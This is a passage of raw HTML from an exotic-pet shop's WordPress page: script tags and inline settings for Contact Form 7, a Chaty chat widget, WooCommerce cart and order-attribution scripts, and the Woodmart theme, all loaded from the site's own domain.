<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/exoticanimalsforsaleonline.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/exoticanimalsforsaleonline.net\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"0d925160c5","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Contact us","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"4e1db0abaf","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"9145735786","hover_text":"Phone","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:9145735786","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"4e1db0abaf","widget_index":"","click_event":"","viber_url":""},{"channel":"Whatsapp","value":"19145735786","hover_text":"WhatsApp","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"1","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"<p>How can I help you? :)<\/p>","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/web.whatsapp.com\/send?phone=19145735786","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"4e1db0abaf","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.4.91639941372" id="chaty-front-end-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/plugins/chaty/admin/assets/js/picmo-umd.min.js?ver=3.4.9" id="chaty-picmo-js-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/plugins/chaty/admin/assets/js/picmo-latest-umd.min.js?ver=3.4.9" id="chaty-picmo-latest-js-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/exoticanimalsforsaleonline.net\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.6.0" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_633b9135825756c521f26ac943947de4","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/exoticanimalsforsaleonline.net\/cart\/","ajaxurl":"https:\/\/exoticanimalsforsaleonline.net\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/exoticanimalsforsaleonline.net\/","shop_url":"https:\/\/exoticanimalsforsaleonline.net\/order-exotic-pet-online\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_a605b7770fb74249bd9f1c46eb49487a","fragment_name":"wc_fragments_a605b7770fb74249bd9f1c46eb49487a","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"7638f24c6c","wishlist_fragments_nonce":"895f7fc774","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_ffced7d75cecd74b54be137a3443caf9","wishlist_fragment_name":"woodmart_wishlist_fragments_ffced7d75cecd74b54be137a3443caf9","wishlist_save_button_state":"no","counter_visitor_live_duration":"10000","counter_visitor_ajax_update":"yes","counter_visitor_live_mode":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"4f84306c64","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-price-filter-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-price-filter.min.css","wd-widget-recent-post-comments-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments.min.css","wd-widget-nav-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-product-cat-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-wpbakery-base-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-gutenberg-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-widget-active-filters-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-active-filters.min.css","wd-woo-shop-predefined-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-predefined.min.css","wd-shop-title-categories-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-nav.min.css","wd-woo-categories-loop-nav-mobile-accordion-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-nav-mobile-accordion.min.css","wd-woo-shop-el-products-per-page-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-products-view-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-view.min.css","wd-header-base-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-info-box-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/el-info-box.min.css","wd-header-search-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-results-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-cat-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-cat.min.css","wd-header-my-account-dropdown-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-mod-tools-design-8-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools-design-8.min.css","wd-header-my-account-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-cart-side-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-woo-mod-quantity-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-header-cart-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-header-mobile-nav-drilldown-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-drilldown.min.css","wd-header-mobile-nav-drilldown-slide-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-drilldown-slide.min.css","wd-page-title-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-off-canvas-sidebar-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/opt-off-canvas-sidebar.min.css","wd-shop-filter-area-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-filters-area.min.css","wd-woo-shop-el-active-filters-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-active-filters.min.css","wd-widget-collapse-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-footer-base-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-scroll-top-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.6.0" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.6.0" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.6.0" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.6.0" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.6.0" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.6.0" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.6.0" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.6.0" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.6.0" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.6.0" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/menu/simpleDropdown.min.js?ver=7.6.0" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=7.6.0" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=7.6.0" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.6.0" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.6.0" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a605b7770fb74249bd9f1c46eb49487a","fragment_name":"wc_fragments_a605b7770fb74249bd9f1c46eb49487a","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.8.6" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.6.0" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.6.0" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/menu/categoriesMenu.min.js?ver=7.6.0" id="wd-categories-menu-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/wc/categoriesAccordion.min.js?ver=7.6.0" id="wd-categories-accordion-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/wc/categoriesDropdowns.min.js?ver=7.6.0" id="wd-categories-dropdown-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
